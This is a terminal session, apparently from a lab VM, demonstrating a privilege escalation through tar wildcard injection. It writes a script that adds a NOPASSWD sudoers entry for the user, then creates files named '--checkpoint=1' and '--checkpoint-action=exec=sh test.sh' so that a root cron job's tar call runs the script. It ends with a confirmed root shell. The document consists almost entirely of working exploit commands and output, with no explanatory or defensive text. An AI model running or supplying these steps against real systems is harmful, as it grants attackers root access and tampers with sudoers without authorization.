 aaa@test-virtual-machine:/var/www/html$ echo 'echo "aaa ALL=(root) NOPASSWD: ALL" >> /etc/sudoers' > test.sh
aaa@test-virtual-machine:/var/www/html$ chmod 777 test.sh
aaa@test-virtual-machine:/var/www/html$ echo "" > --checkpoint=1
aaa@test-virtual-machine:/var/www/html$ echo "" > "--checkpoint-action=exec=sh test.sh"
aaa@test-virtual-machine:/var/www/html$ ll
total 24
drwxrwxr-x 2 aaa  aaa  4096  1月  3 13:51  ./
drwxrwxrwx 3 root root 4096  1月  3 00:18  ../
-rw-rw-r-- 1 aaa  aaa     0  1月  3 13:38  1.txt
-rw-rw-r-- 1 aaa  aaa     0  1月  3 13:38  2.txt
-rw-rw-r-- 1 aaa  aaa     0  1月  3 13:38  3.txt
-rw-rw-r-- 1 aaa  aaa     1  1月  3 13:51 '--checkpoint=1'
-rw-rw-r-- 1 aaa  aaa     1  1月  3 13:51 '--checkpoint-action=exec=sh test.sh'
-rwxrwxrwx 1 root root   61  1月  3 13:37  cron.sh*
-rwxrwxrwx 1 aaa  aaa    52  1月  3 13:51  test.sh*
aaa@test-virtual-machine:/var/www/html$ date
2021年 01月 03日 星期日 13:52:08 CST
aaa@test-virtual-machine:/var/www/html$ sudo bash
root@test-virtual-machine:/var/www/html# id
uid=0(root) gid=0(root) groups=0(root)
root@test-virtual-machine:/var/www/html# whoami
root
root@test-virtual-machine:/var/www/html#